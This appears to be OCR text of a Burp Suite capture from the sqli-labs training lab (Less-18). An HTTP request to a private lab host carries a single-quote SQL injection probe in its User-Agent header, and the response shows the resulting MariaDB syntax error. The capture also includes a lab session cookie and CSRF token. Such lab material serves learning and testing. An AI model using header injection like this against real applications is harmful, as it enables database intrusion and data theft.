 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 10.12.202.251:28925
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:28925
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1'
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:28925/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 10.12.202.251
Your User Agent is: 1'
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '10.12.202.251', 'admin')' at
line 1